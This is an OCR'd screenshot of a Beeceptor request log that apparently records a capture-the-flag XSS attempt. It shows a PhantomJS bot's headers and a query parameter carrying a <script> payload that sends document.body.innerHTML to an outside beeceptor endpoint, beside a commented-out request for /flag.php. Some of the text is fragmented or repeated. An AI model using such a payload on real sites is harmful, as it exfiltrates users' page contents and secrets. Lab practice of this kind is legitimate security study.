 Beeceptor
Features FAQ Pricing Sign in
Request Header ×
#hidehidehide
Rules enabled
https://hidehidehide.free.beeceptor.com
Mocking Rules (0) Proxy Setup
{
"referer": "http://localhost/pull.php",
"user-agent": "Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1
(KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1",
"accept": "*/*",
"accept-encoding": "gzip, deflate",
"accept-language": "en,*"
}
GET /?//%20I%20wonder%20why%20my
Create Mock
Request Body:
View Headers {;}
hing is configured for this request path.
API.
GET /?//%20I%20wonder%20why%20my
Create Mock
Request Body:
View Headers {;}
hing is configured for this request path.
API.
Query Parameter
{
"// I wonder why my code doesn't work! todo: go back and fix this!//
xhttp.open(\"GET\", \"/flag.php\", true);// xhttp.send();<script>var x": "new
XMLHttpRequest();x.open(\"GET\",\"https://hidehidehide.free.beeceptor.com?\"
document.body.innerHTML);x.send();</script>"
}
GET /?//%20I%20wonder%20why%20my
Create Mock
Request Body:
View Headers {;}
Response Body:
View Headers {;}
Hey ya! Great to see you here. Btw, nothing is configured for this request path.
Create a rule and start building a mock API.